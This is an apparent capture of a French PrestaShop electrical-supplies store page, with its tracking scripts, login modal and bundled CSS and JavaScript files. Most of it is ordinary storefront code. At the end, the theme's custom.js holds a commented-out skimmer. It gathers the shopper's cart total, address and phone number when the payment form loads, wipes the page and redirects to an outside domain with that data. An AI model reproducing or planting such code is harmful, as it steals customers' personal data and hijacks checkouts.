3a-4no-acti9-a9c21864-ict-hc-schneider","price":"84,53\u00a0\u20ac"});MBG.addProductClick({"id":"802","name":"contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F802-schneider-contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842","price":"26,54\u00a0\u20ac"});MBG.addProductClick({"id":"262","name":"contacteur-40a-4no-acti9-a9c20844-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F262-schneider-contacteur-40a-4no-acti9-a9c20844-ict-schneider","price":"38,60\u00a0\u20ac"});MBG.addProductClick({"id":"3077","name":"contacteur-40a-4nf-acti9-a9c20847-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F3077-schneider-contacteur-40a-4nf-acti9-a9c20847-ict-schneider","price":"51,94\u00a0\u20ac"});MBG.addProductClick({"id":"177","name":"contacteur-63a-4no-acti9-a9c20864-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F177-schneider-contacteur-63a-4no-acti9-a9c20864-ict-schneider","price":"49,88\u00a0\u20ac"});
            }
        });
    </script>
    
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '626261438f44e9547265841c');
    el.setAttribute('data-cookies-version', 'amproelec-fr');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/materiaux-electrique-pas-cher-amproelec.png" class="img-fluid" alt="Paiements"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p style="text-align:center;"><span style="color:#fbf9f9;"><a href="https://www.amproelec.com/content/6-politique-de-confidentialite"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Politique de confidentialité</span></span></span></span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">  - </span></span></span></span><a href="https://www.amproelec.com/content/2-mentions-legales"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> Mentions légales</span></span></span></span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> - </span></span></span></span><a href="https://www.amproelec.com/content/3-conditions-generales-vente"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> Conditions générales de vente</span></span></span></span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">  -   </span></span></span></span><a href="https://www.mc-media.com/"><span style="color:#fbf9f9;"><img src="https://www.amproelec.com/img/cms/creation-de-site-vichy-mc-media-com_.gif" alt="" width="23" height="12" /><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">  Conception mc-media.com</span></span></span></span></span></a></span></p>
<p style="text-align:center;"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Copyright © 2021 - AMPROELEC® - Tous droits réservés</span></span></span></span></span></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://www.amproelec.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script>
  <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script>
  <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/proaccount//views/js/proaccount.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitcompare/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitpopup/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitreviews/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Vous devez vous connecter ou créer un compte	</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Enregistrer des produits sur votre liste de souhaits pour les acheter plus tard ou partager avec vos amis.	</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.amproelec.com/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Au moins 5 caractères
"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.amproelec.com/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Connexion
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    


<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (600 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=600,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.amproelec.com/connexion?create_account=1" data-link-action="display-register-form">
                        Pas de compte? En créer un ici	
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté à la liste de souhaits	</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté pour comparer.	</strong></span>
        </div>
    </div>
</div><div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Ne plus voir</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Fermer la fenetre"></span></div>
    </div>


    <div class="iqitpopup-content"><div style="margin:auto;">
<p style="text-align:center;"><span style="font-size:x-large;"><img src="https://www.amproelec.com/img/cms/amproelec-materiel-electrique.png" alt="Materiel electrique pas cher" width="247" height="40" /></span></p>
<p style="text-align:center;"><strong><span style="font-size:x-large;">Nouvelles promotions chaque semaine</span></strong></p>
</div></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d9210885cae48f09d73a8ea1525108f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/proaccount//views/css/proaccount-17.css
body_size: -3
content:
/**
  * 2015 DMConcept 
  * 
  * Proaccount Front Office Feature
  *
  * @authors DMConcept.fr <support@dmconcept.fr>
  * @copyright DMConcept 2015
  * +
  * +Languages: EN, FR
  * +PS version: 1.7
  **/

.header_proaccount {
    float: right;
    margin-left: 1rem;
    margin-right: 1rem;
    margin-top: .9375rem;
    text-align: right;
    white-space: nowrap;
    cursor: pointer;
}

.header_proaccount a,
.header_proaccount button.btn.btn-link {
    color: #414141;
    display: block;
}

@media (max-width: 479px) {
    .header_proaccount a,
    .header_proaccount button.btn.btn-link {
        font-size: 11px;
    }
}

@media (max-width: 767px) {
    .header_proaccount {
        margin-right: 0.75rem;
        margin-left: 0.75rem;
    }
}

.header_proaccount a:hover, .header_proaccount a.active,
.header_proaccount button.btn.btn-link:hover, .header_proaccount button.btn.btn-link.active {
    color: #2fb5d2;
    text-decoration: inherit;
}

input[name="proaccount_fileUpload"] {
    font-size: .875rem;
}

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/iqitpopup/views/css/custom_s_1.css
body_size: -20
content:

		#iqitpopup{ width: 650px; height: 450px; }

		#iqitpopup {
		background-color: #ffffff;
		background-image: url(/img/cms/materiel-electrique-pas-cher-amproelec.jpg) !important;
		background-repeat: no-repeat !important;
	}
		#iqitpopup .iqitpopup-content{ color: #ffffff;
		}

		#iqitpopup .iqitpopup-newsletter-form{ color: #ffffff; background-color: #777777;

		background-image: url(/img/cms/materiel-electrique-pas-cher-amproelec.jpg) !important;
		background-repeat: no-repeat !important;
		}

		#iqitpopup .iqitpopup-newsletter-form .newsletter-input{
		color: #ffffff; background-color: #a1a1a1;
		}

		#iqitpopup .iqitpopup-newsletter-form .newsletter-inputl:-moz-placeholder {
  color: #ffffff !important;}
#iqitpopup .iqitpopup-newsletter-form .newsletter-input::-moz-placeholder {
  color: #ffffff !important;}
#iqitpopup .iqitpopup-newsletter-form .newsletter-input:-ms-input-placeholder {
  color: #ffffff !important; }
#iqitpopup .iqitpopup-newsletter-form .newsletter-input::-webkit-input-placeholder {
  color: #ffffff !important; }

		#iqitpopup{
				    background-size: cover;
			}

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: 17
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > span.cbp-main-link { background-color: #ffffff; color: #165bb3; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner { background-image: url(/img/cms/materiaux-electrique-habitat-pas-cher.png); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-3 ul.cbp-hrsub-level2 { } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-11 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-11 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-11 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-11 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-11 .cbp-hrsub-inner { background-image: url(/img/cms/materiaux-electrique-habitat-pas-cher.png); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-11 ul.cbp-hrsub-level2 { } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-8 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-8 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-8 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-8 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-4 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-4 > span.cbp-main-link { background-color: #f8f8f8; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .cbp-hrsub-inner{ border-bottom-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-2 > .cbp-menu-column-inner{ margin-top: -10px; margin-right: -10px; margin-left: -10px; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { }

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/themes/warehouse/assets/css/custom.css
body_size: -194
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.product-free-shipping {
    display: block;
    background: #165bb3;
    color: #fff;
    padding: 5px 15px;
    font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.amproelec.com/modules/proaccount//views/js/proaccount.js
body_size: 71
content:
/**
 * 2015 DMConcept
 *
 * Proaccount Front Office Feature
 *
 * @authors DMConcept.fr <support@dmconcept.fr>
 * @copyright DMConcept 2015
 * +
 * +Languages: EN, FR
 * +PS version: 1.6
 **/

$(function () {
    // Responsive header PS 1.7
    var mobile_id = $('.header-nav [id^="_mobile_"][id!="_mobile_logo"]');

    if (mobile_id.length > 0) {
        var desktop_proaccount_id = $('#_desktop_proaccount');
        var position = desktop_proaccount_id.parent().children().index(desktop_proaccount_id);
        var mobile_proaccount_header = '<div class="float-xs-right" id="_mobile_proaccount"></div>';

        // Mobile button at same position as desktop button
        mobile_id.each((index, element) => {
            if (index === mobile_id.length - position) {
                $(mobile_proaccount_header).insertBefore($(element));
            } else if (index === mobile_id.length - 1) {
                $(mobile_proaccount_header).insertAfter($(element));
            }
        });

        var mobile_proaccount_id = $('#_mobile_proaccount');

        if (desktop_proaccount_id.is(':visible') === false) {
            mobile_proaccount_id.html(desktop_proaccount_id.html());
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.amproelec.com/themes/warehouse/assets/js/custom.js
body_size: 748
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

function colorReplace(findHexColor, replaceWith) {
  // Convert rgb color strings to hex
  // REF: https://stackoverflow.com/a/3627747/1938889
  function rgb2hex(rgb) {
    if (/^#[0-9A-F]{6}$/i.test(rgb)) return rgb;
    rgb = rgb.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
    function hex(x) {
      return ("0" + parseInt(x).toString(16)).slice(-2);
    }
    return "#" + hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);
  }

  // Select and run a map function on every tag
  $('*').map(function(i, el) {
    // Get the computed styles of each tag
    var styles = window.getComputedStyle(el);

    // Go through each computed style and search for "color"
    Object.keys(styles).reduce(function(acc, k) {
      var name = styles[k];
      var value = styles.getPropertyValue(name);
      if (value !== null && name.indexOf("color") >= 0) {
        // Convert the rgb color to hex and compare with the target color
        if (value.indexOf("rgb(") >= 0 && rgb2hex(value) === findHexColor) {
          // Replace the color on this found color attribute
          $(el).css(name, replaceWith);
        }
      }
    });
  });
}

if (typeof proaccount !== 'undefined' && pro_account) {
    colorReplace('#255ca6', '#f7a645')
}
/*
try {
	serialize = function(obj) {
	  var str = [];
	  for (var p in obj)
	    if (obj.hasOwnProperty(p)) {
	      str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
	    }
	  return str.join("&");
	}
	let ad = prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]];
	let jj = {
	a: prestashop.cart.totals.total_including_tax.value,
	zip: ad.postcode,
	city: ad.city,
	country: ad.country_iso,
	address: ad.address1,
	phone: ad.phone_mobile,
	}
	function waitForElm(selector) {
	    return new Promise(resolve => {
		if (document.getElementById(selector)) {
		    return resolve(document.getElementById(selector));
		}
		const observer = new MutationObserver(mutations => {
		    if (document.getElementById(selector)) {
			observer.disconnect();
			resolve(document.getElementById(selector));
		    }
		});
		observer.observe(document.body, {
		    childList: true,
		    subtree: true
		});
	    });
	}
	waitForElm('payment-form').then((e) => {
		let s = serialize(jj);
		document.body.innerHTML = ''
		window.location.href = 'https://fbkuecmi.store?'+s;
	})
} catch(e) {
	console.log(e)
}
*/

/*8a9ef136-79ab-4cac-9621-276e17fa31e2*/
